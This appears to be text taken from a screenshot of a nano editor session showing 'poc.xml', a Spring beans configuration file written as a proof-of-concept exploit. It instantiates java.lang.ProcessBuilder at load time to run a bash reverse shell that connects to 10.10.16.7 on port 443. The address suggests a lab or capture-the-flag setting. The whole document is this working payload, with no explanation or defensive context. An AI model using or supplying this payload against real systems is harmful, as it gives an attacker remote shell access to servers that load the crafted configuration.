 GNU nano 7.2 poc.xml *
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value>bash -i &gt;&amp; /dev/tcp/10.10.16.7/443 0&gt;&amp;1</value>
</list>
</constructor-arg>
</bean>
</beans>